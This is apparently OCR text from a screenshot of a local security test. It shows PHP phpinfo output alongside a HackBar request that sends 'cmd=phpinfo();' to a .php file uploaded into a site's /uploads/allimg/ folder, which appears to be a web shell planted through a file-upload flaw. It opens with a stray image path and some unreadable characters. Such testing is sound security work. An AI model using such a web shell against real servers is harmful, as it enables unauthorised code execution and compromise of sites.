 ���`/������GGGY����������
PHP Version 7.3.4
php
System Windows NT LAPTOP-BOIMFK88 10.0 build 22621 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost:9080/uploads/allimg/231214/1-231214162151B8.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();